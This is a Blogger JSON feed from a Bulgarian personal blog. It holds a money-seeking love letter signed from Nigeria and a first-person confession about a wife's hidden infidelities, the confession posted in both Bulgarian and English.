jQuery111006429977620908358_1768471323056({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375"},"updated":{"$t":"2026-01-11T16:10:09.633+02:00"},"category":[{"term":"Lang-Bg"},{"term":"Lang-En"},{"term":"Lang-Ru"},{"term":"Събития"},{"term":"От света"},{"term":"Психология"},{"term":"Личности"},{"term":"Факти"},{"term":"Günlüğü"},{"term":"Lang-TR"},{"term":"Размисли"},{"term":"Градове"},{"term":"Общество"},{"term":"Природа"},{"term":"Моите разкази"},{"term":"Интересно"},{"term":"История"},{"term":"Култура"},{"term":"Love"},{"term":"Съвети"},{"term":"Кралски двор"},{"term":"Тенденции"}],"title":{"type":"text","$t":"ZigZag Library "},"subtitle":{"type":"html","$t":"The Most Exciting Journeys With ZigZag Library"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1145"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-5925762801017991760"},"published":{"$t":"2026-01-06T09:17:00.001+02:00"},"updated":{"$t":"2026-01-06T09:17:28.353+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-En"}],"title":{"type":"text","$t":"A Lovе and Very Sad Letter"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"A Lovе and Very Sad Letter\" border=\"0\" data-original-height=\"174\" data-original-width=\"290\" height=\"384\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiARkuZ-777kQGEcqmr5xevg2epP23f-gl06Bygt2EGdw0r4XrnFoBTt_LEg1QDthaCf50pCT-gYr8qWNOcz2T1ENqJ78ym85vbFbE0HJk1YCG_12LPyw27d06tMz3ashBhwcW5b3KyMKy2UzLMrKss6BSEhoM3mulyLErCwLlTXY0ZelzEeltqRt2XsxaD\/w640-h384\/life.jpg\" title=\"A Lovе and Very Sad Letter\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp;My treasure ♥️♥️♥️, you know you are the key 🔐 to my life ♥️. My love for you is real, I know all about love, my love for you is real. Yes, like you said, not only do I want money, but you know I need help.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp;You are much better off than me where you are right now. You are a white woman, I am African. So you have to understand that here in my country, it's a black country, there is no survivor. I wish I was in your country so I could work like others. I wish you were here in this country to see that there is no survivor, there is no job in this country.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp;My happiness is that I love you and I want you to know that I don't just want money from you. I want your love too. I want to make you the happiest woman on Earth.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp;I believe we will meet one day, yes, but I need your trust, believe in me, I love you and I really want to have my love for you all my life.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp;I asked you for money because we have nothing to eat. My mother and I have nothing to eat, so I asked you for money. But I regret asking you for money and I will never bother you again about any of my problems.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp;If that's what you really want, fine. All the promises you made me that you'd give me something by next month are fine. If you don't want to give them to me, I will give you my love attention and I will never bother you or tell you anything that bothers me or anything that is happening in my life. I can only talk about love.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp;Thank you very much for your help. This life is what it is so far. I'd rather die one day, no problem, because I'm with my mother, I won't eat, look, I don't know where to find a job. Since there are no jobs in this country, that's why I asked you for help.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp;But maybe you think it's me bothering you. You will always be my best and sweetest woman\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXRYwXr7EZQdJZAdwOjlUl3CpVt8SZxLDlhnZDAKITx-gLZ2_clkWI2AdHaWIPEXXt3Agk8jBnUtipUmsHksL2_JNDz2iplywQkXSBMZyKAltowlykc9PQkBCRyuaZUHFwjFCgf9Mw1s7WCC62nueyQQ2n98Hoe0E7Jlfd1B2h5RmnCdIlPY0uMz7X8A44\/s640\/ari-55-1.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Ndukife Chidubem Arinze Martin's\" border=\"0\" data-original-height=\"640\" data-original-width=\"640\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXRYwXr7EZQdJZAdwOjlUl3CpVt8SZxLDlhnZDAKITx-gLZ2_clkWI2AdHaWIPEXXt3Agk8jBnUtipUmsHksL2_JNDz2iplywQkXSBMZyKAltowlykc9PQkBCRyuaZUHFwjFCgf9Mw1s7WCC62nueyQQ2n98Hoe0E7Jlfd1B2h5RmnCdIlPY0uMz7X8A44\/w640-h640\/ari-55-1.jpeg\" title=\"Ndukife Chidubem Arinze Martin's\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Ndukife Chidubem Arinze Martin's\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Asaba city, Delta State, Nigeria\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003EPlease rate my work and vote for my blog on:\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\n\n\n\n\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/5925762801017991760\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2026\/01\/a-love-and-very-sad-letter.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/5925762801017991760"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/5925762801017991760"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2026\/01\/a-love-and-very-sad-letter.html","title":"A Lovе and Very Sad Letter"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiARkuZ-777kQGEcqmr5xevg2epP23f-gl06Bygt2EGdw0r4XrnFoBTt_LEg1QDthaCf50pCT-gYr8qWNOcz2T1ENqJ78ym85vbFbE0HJk1YCG_12LPyw27d06tMz3ashBhwcW5b3KyMKy2UzLMrKss6BSEhoM3mulyLErCwLlTXY0ZelzEeltqRt2XsxaD\/s72-w640-h384-c\/life.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-5984927087003492518"},"published":{"$t":"2025-10-30T16:04:00.000+02:00"},"updated":{"$t":"2025-12-14T16:09:32.004+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Bg"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Моите разкази"}],"title":{"type":"text","$t":"Изневярата на една жена"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Изневярата на една жена\" border=\"0\" data-original-height=\"659\" data-original-width=\"990\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinKXndC6w3PP5RH-TP3iMG2O2isVZmTK1Z87uNRu2OiD2Zex7s27F2FpDuEzrT2hp5MK6TBiLzUeuXPtOcWoGaQqKxVPMJfIzMcWzj_ROtPnKOGMyL5UVSEdNzw2psJ1p5C-8z4LAEA9z2Wj2pezOHzcyBWg4q46XUUqonRVL7cXGSQ9U10awql5rxEYet\/w640-h426\/resize_on_the_fly-2.jpg\" title=\"Изневярата на една жена\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Прочетох една история на мъж, който разказва, че е\nизневерявал, а жена му не е забелязала. Омъжена съм от петнадесет години и\nискам да разкажа моята. Изневерявала съм пет пъти. Не беше импулсивно, нито романтично.\nБеше нещо, което научих с времето – чрез наблюдение, преценка, копиране и\nусъвършенстване.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Първият път, когато съпругът ми ми изневери, бях на тридесет\nи бяхме женени от пет години. Разбрах за това една вечер случайно – не от\nсъобщения, а защото се прибра с риза, която аз не бях гладила, и с мирис, който\nне беше негов. Каза, че идва от среща. На следващия ден всичко се потвърди чрез\nбанкови движения и едно обаждане, което дойде, докато той беше под душа. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Плаках, крещях, събирах багаж, изгоних го. Спах при\nприятелка една седмица. Той се върна с цветя, с дълго извинение и уикенд\nпътуване. Приех. Не защото повярвах, а защото ми трябваше време.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Две години по-късно се случи отново. Този път беше различно.\nВече не бях изненадана. Познавах знаците: телефонът винаги с дисплея надолу,\n„извънредната работа“, резките промени в настроението без причина. Когато го\nизправих пред истината, вече не плаках по същия начин. Изиграх същия стар\nспектакъл, защото разбрах, че точно това работи в моя полза. Той реагира по\nсъщия начин: подаръци, скъп часовник, обещания, вечеря, пътувания. Приех\nвсичко. И онази нощ, докато той спеше спокойно, вярвайки, че всичко е наред, аз\nвзех решение.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Първата ми изневяра беше студена. Планирана. Не беше с някой\nблизък, не беше човек, когото можех да срещна в ежедневието си. Беше някой,\nкойто не задаваше въпроси. Запознах се с него на едно парти. Никой не заподозря\nнищо. Продължих да изпълнявам ролята си: присъстваща съпруга, подреден дом,\nсемейство, за което се грижа. И научих нещо – жените лъжат по различен начин.\nНие не оставяме следи. Не променяме рутината си. Не се отказваме от нищо.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;После дойдоха още изневери – винаги след като разбирах за\nнякоя от неговите. Всеки път, когато той грешеше, аз изчаквах. Наблюдавах.\nОставях го да се извинява, да ме води да пазаруваме, да ми подарява бижу или да\nпредлага пътуване, за да „се сближим отново“. Приемах. И месеци по-късно, без\nдрами и сцени, правех същото, което и той правеше, но по-добре прикрито.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Никога не използвам телефона си за подобно нещо. Никога не\nпроменям графика си. Никога не занемарявам дома, децата или външния си вид.\nНаучих, че мъжете лъжат, за да избягат, а жените лъжат, за да задържат. Той\nлъжеше, за да продължи да прави каквото иска. Аз лъжех, за да запазя контрола\nнад живота си.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Днес все още сме женени. Семейството смята, че сме преминали\nпрез тежки кризи и сме ги преодолели. Той мисли, че съм от жените, които\nпрощават. Аз знам, че той все още изневерява, но той никога не се е усъмнил в\nмен. Не защото е наивен, а защото никога не съм му дала повод. Никога не съм\nсваляла гарда си.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Segoe UI Symbol\u0026quot;,sans-serif; mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E\u003Cspan style=\"color: red;\"\u003E❓\u003C\/span\u003E\u003C\/span\u003E Какво бихте казали на тази\nжена, ако беше пред вас?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\n\nЗа въпроси и предложения, моля, в коментарите.\u003Cdiv\u003EЩе съм благодарна да оцените моя труд и гласувате за блога ми на:\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/5984927087003492518\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/12\/iznevyarata-na-edna-zhena.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/5984927087003492518"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/5984927087003492518"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/12\/iznevyarata-na-edna-zhena.html","title":"Изневярата на една жена"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinKXndC6w3PP5RH-TP3iMG2O2isVZmTK1Z87uNRu2OiD2Zex7s27F2FpDuEzrT2hp5MK6TBiLzUeuXPtOcWoGaQqKxVPMJfIzMcWzj_ROtPnKOGMyL5UVSEdNzw2psJ1p5C-8z4LAEA9z2Wj2pezOHzcyBWg4q46XUUqonRVL7cXGSQ9U10awql5rxEYet\/s72-w640-h426-c\/resize_on_the_fly-2.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-361392385976260217"},"published":{"$t":"2025-10-29T16:10:00.023+02:00"},"updated":{"$t":"2025-12-14T16:15:19.916+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-En"}],"title":{"type":"text","$t":"A Woman's Infidelity"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"A Woman's Infidelity\" border=\"0\" data-original-height=\"660\" data-original-width=\"990\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIlk5ummFahZxdD-dd9ariY4y_d_cw9bVY-_bLlmzbZF8RqilQSVnVBbCQm3xgI2QLIw6BPl6EekYT8Jkpw3Mfb8cARlYcpTq2tx6H45On0JcUKT-O8VUfPRvPg4LE5SpPwUKjOveWybuQVflp02wJYpTKK0btwLPeFcqV-Me6o-nq9KbL2FaMrY6LjhqA\/w640-h426\/resize_on_the_fly.jpg\" title=\"A Woman's Infidelity\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;I read a story of\na man who said he cheated and his wife didn't notice. I've been married for\nfifteen years and I want to tell mine. I've cheated five times. It wasn't\nimpulsive or romantic. It was something I learned over time—through\nobservation, judgment, copying, and refinement.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;The first time my\nhusband cheated on me, I was thirty and we had been married for five years. I\nfound out about it one night by accident—not from text messages, but because he\ncame home wearing a shirt I hadn't ironed and a scent that wasn't his. He said\nhe was from a date. The next day, everything was confirmed by bank transactions\nand a call that came while he was in the shower.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;I cried,\nscreamed, packed my bags, kicked him out. I slept with a girlfriend for a week.\nHe came back with flowers, a long apology, and a weekend trip. I accepted. Not\nbecause I believed him, but because I needed time.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Two years later,\nit happened again. This time it was different. I wasn’t surprised anymore. I\nknew the signs: the phone always with the screen down, the “overtime work,” the\nsudden mood swings for no reason. When I confronted him with the truth, I\ndidn’t cry the same way anymore. I put on the same old show because I realized\nthat’s exactly what worked for me. He reacted the same way: gifts, an expensive\nwatch, promises, dinner, trips. I accepted it all. And that night, while he\nslept peacefully, believing that everything was fine, I made a decision.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;My\nfirst infidelity was cold. Planned. It wasn’t with someone close to me, it\nwasn’t someone I could meet in my daily life. It was someone who didn’t ask\nquestions. I met him at a party. No one suspected anything. I continued to play\nmy role: a wife who was present, a house in order, a family I cared about. And\nI learned something – women lie differently. We don’t leave a trace. We don’t\nchange our routine. We don’t give up on anything.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Then came more\ninfidelity - always after I found out about one of his. Every time he made a\nmistake, I waited. I watched. I let him apologize, take me shopping, give me\njewelry, or suggest a trip so we could “get back together.” I accepted. And\nmonths later, without the drama or the scene, I did the same thing he did, but\nbetter hidden.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;I never use my\nphone for that kind of thing. I never change my schedule. I never neglect the\nhome, the kids, or my appearance. I learned that men lie to escape, and women\nlie to hold on. He lied to keep doing what he wanted. I lied to keep my life in\ncheck.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Today, we’re\nstill married. The family thinks we’ve been through tough times and gotten\nthrough them. He thinks I’m the kind of woman who forgives. I know he's still\ncheating, but he's never doubted me. Not because he's naive, but because I've\nnever given him a reason. I've never let my guard down.\u003C\/span\u003E\u0026nbsp;\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\" style=\"font-family: \u0026quot;Segoe UI Symbol\u0026quot;,sans-serif; mso-ansi-language: BG; mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E❓\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"BG\"\u003E What would you say to this woman if she\nwere in front of you?\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EPlease rate my work and vote for my blog on:\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/361392385976260217\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/a-woman-s-infidelity.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/361392385976260217"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/361392385976260217"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/a-woman-s-infidelity.html","title":"A Woman's Infidelity"}],"author":[{"name":{"$t":"Pepa 